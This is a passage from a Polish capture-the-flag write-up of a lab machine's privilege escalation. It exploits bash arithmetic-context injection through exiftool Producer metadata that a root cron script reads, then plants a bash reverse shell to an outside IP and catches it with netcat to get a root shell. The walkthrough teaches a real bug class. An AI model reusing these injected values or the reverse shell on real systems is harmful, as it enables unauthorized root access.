2023/05/17 01:14:01 CMD: UID=0 PID=23032 | /bin/sh -c /usr/local/sbin/cleancache.sh
2023/05/17 01:14:01 CMD: UID=0 PID=23031 | /usr/sbin/CRON -fZobaczmy więc co przed nami skrywa:
www-data@interface:/dev/shm$ ls -la /usr/local/sbin/cleancache.sh
-rwxr-xr-x 1 root root 346 Feb 8 12:57 /usr/local/sbin/cleancache.sh
www-data@interface:/dev/shm$ cat /usr/local/sbin/cleancache.sh
#! /bin/bash
cache_directory="/tmp"
for cfile in "$cache_directory"/*; do
if [[ -f "$cfile" ]]; then
meta_producer=$(/usr/bin/exiftool -s -s -s -Producer "$cfile" 2>/dev/null | cut -d " " -f1)
if [[ "$meta_producer" -eq "dompdf" ]]; then
echo "Removing $cfile"
rm "$cfile"
fi
fi
donePo pierwsze widzimy, że choć możemy czytać jego zawartość i go wykonywać, to niestety modyfikować już nie - odpada zatem możliwość dopisania czegoś “złośliwego” (np. reverse shella), który zostanie uruchomiony jako root przy następnej turze crona.
Po drugie, skrypt ma tylko kilkanaście linii i nie zawiera skomplikowanej logiki. Na pierwszy rzut oka ciężko dopatrzeć się tu podatności. Ot, po prostu dla każdego pliku z katalogu /tmp skrypt wyciąga metadaną producer i jeśli jej wartość jest równa dompdf, usuwa ten plik.
Gdzie jest więc podatność? W linii 9, tj. if [[ "$meta_producer" -eq "dompdf" ]];. Okazuje się, że ta konstrukcja wymusza w bashu tzw. arithmetic context. Całkiem dobry opis możemy przeczytać pod tym linkiem, a najważniejszy fragment to:
The shell evaluates values in an arithmetic context in several syntax constructs where the shell expects an integer. This includes:
$((here)),((here)),${var:here:here},${var[here]},var[here]=..and on either side of any[[numerical comparator like-eq,-gt,-leand friends.
W skrócie, bash napotykając na konstrukcję typu [[ "$variable" -eq "test" ]] oczekuje zmiennych bedących integerami, a gdy takich nie otrzymuje, dokonuje ich “evaluacji” by umieć je porównać. Wszystko zdaje się działać poprawnie, gdy porównywane zmienne sa “bezpiecznego” typu, jak integer czy string. Ale co jeśli zmienną $variable będzie konstrukcja bardziej dynamiczna, jak np. arr[$(id>/tmp/pwnd)]? Okazuje się, że również zostanie wykonana zapisując wartość komendy id do pliku /tmp/pwnd!
Odnieśmy teraz te rozważania do naszego skryptu: ponieważ możemy utworzyć dowolny plik w katalogu /tmp i nadać mu metadaną producer, to tym samym kontrolujemy zależną od niej zmienną $meta_producer. Zmienna ta używana jest w opisywanej przed chwilą niebezpiecznej konstrukcji basha. Potwierdźmy więc w praktyce to, czego przed chwilą się dowiedziliśmy:
www-data@interface:/dev/shm$ touch /tmp/test
www-data@interface:/dev/shm$ exiftool -Producer='arr[$(id>/tmp/pwnd)]' /tmp/testPo kilku minutach, cron uruchomi skrypt cleancache.sh, a my w katalogu /tmp zobaczymy plik pwnd o zawartości id użytkownika root:
www-data@interface:/tmp$ ls | grep pwnd
pwnd
www-data@interface:/tmp$ cat pwnd
uid=0(root) gid=0(root) groups=0(root)Podczas eksperymentów z bashem, okazało sie, że konstrukcja arr[$(id>/tmp/pwnd)] jest wrażliwa na obecność białych znaków i kod je zawierający nie zostanie wykonany. Stąd, najlepiej jest wewnątrz nawiasów podać po prostu lokalizację skryptu, który ma sie wykonać np. arr[$(/dev/shm/script.sh)]
By zyskać shella jako użytkownik root, do skryptu /dev/shm/script.sh możemy dodać klasyczny reverse shell:
www-data@interface:/dev/shm$ cat script.sh
#!/bin/bash
bash -i >& /dev/tcp/10.10.14.60/9999 0>&1
www-data@interface:/dev/shm$ chmod +x script.shModyfikujemy metadane pliku /tmp/test:
www-data@interface:/dev/shm$ touch /tmp/test
www-data@interface:/dev/shm$ exiftool -Producer='arr[$(/dev/shm/script.sh)]' /tmp/testUstawiamy listener na naszej maszynie: nc -lvnp 9999 i czekamy aż cron wywoła podatny skrypt nawiązując połączenie z naszym hostem jako root.
Nareszcie możemy odczytać flagę końcową:
rvr@rvr$ nc -lvnp 9999
listening on [any] 9999 ...
connect to [10.10.14.60] from (UNKNOWN) [10.10.11.200] 59162
bash: cannot set terminal process group (23616): Inappropriate ioctl for device
bash: no job control in this shell
root@interface:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@interface:~# cat /root/root.txt
cat /root/root.txt
f1c78ce0************************